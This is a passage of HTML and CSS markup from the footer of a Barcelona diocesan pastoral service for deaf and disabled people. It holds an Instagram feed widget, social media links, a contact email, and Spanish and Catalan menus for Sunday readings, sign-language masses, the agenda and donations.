			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_894" class="tdc-row"><div class="vc_row tdi_26_9a5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_9a5,
                .tdi_26_9a5 .tdc-columns{
                    min-height: 0;
                }.tdi_26_9a5,
				.tdi_26_9a5 .tdc-columns{
				    display: block;
				}.tdi_26_9a5 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_4a5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_4a5{
                    vertical-align: baseline;
                }.tdi_28_4a5 > .wpb_wrapper,
				.tdi_28_4a5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_4a5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_4a5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_966 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_966{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_8be td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_8be" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_8be .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_8be class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_af9" class="tdc-row stretch_row"><div class="vc_row tdi_32_cbc psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_cbc,
                .tdi_32_cbc .tdc-columns{
                    min-height: 0;
                }.tdi_32_cbc,
				.tdi_32_cbc .tdc-columns{
				    display: block;
				}.tdi_32_cbc .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_cbc{
position:relative;
}

.tdi_32_cbc .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_af9_rand_style td-element-style" ><style>
.tdi_31_af9_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_f6c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_f6c{
                    vertical-align: baseline;
                }.tdi_34_f6c > .wpb_wrapper,
				.tdi_34_f6c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_f6c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_f6c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_6af  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_6af" >
<style>

/* inline tdc_css att */

.tdi_35_6af{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_6af,
                .tdi_35_6af p{
			        font-size:19px !important;
		        }.tdi_35_6af{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_b6f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_b6f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_b6f,
				.tdi_37_b6f .tdc-inner-columns{
				    display: block;
				}.tdi_37_b6f .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_b6b td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_b6b{
                    vertical-align: baseline;
                }.tdi_39_b6b .vc_column-inner > .wpb_wrapper,
				.tdi_39_b6b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_b6b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_b6b{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_fc9 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_fc9"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_fc9{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_fc9 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_fc9:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_fc9_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_fc9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_bd8 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_bd8" >
<style>
.tdi_42_bad .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_bad .tdm-social-item i.td-icon-twitter,
				.tdi_42_bad .tdm-social-item i.td-icon-linkedin,
				.tdi_42_bad .tdm-social-item i.td-icon-pinterest,
				.tdi_42_bad .tdm-social-item i.td-icon-blogger,
				.tdi_42_bad .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_bad .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_bad .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_bad .tdm-social-item i,
				.tds-team-member2 .tdi_42_bad.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_bad .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_bad.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_bad .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_bad .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_bad .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_bad .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_bad .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_bad .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_42_bad"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_bc6 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_bc6{
                    vertical-align: baseline;
                }.tdi_44_bc6 .vc_column-inner > .wpb_wrapper,
				.tdi_44_bc6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_bc6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_888 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_888" >
<style>
/* custom css */
.tdi_45_888 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_888 a{
					color: #4b6896;
				}.tdi_45_888 a:hover{
					color: #000000;
				}.tdi_45_888 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_888 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_8cf td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_8cf" >
<style>
/* custom css */
.tdi_46_8cf ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_8cf a{
					color: #4b6896;
				}.tdi_46_8cf a:hover{
					color: #000000;
				}.tdi_46_8cf li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_8cf class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_688 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_688{
                    vertical-align: baseline;
                }.tdi_48_688 .vc_column-inner > .wpb_wrapper,
				.tdi_48_688 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_688 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
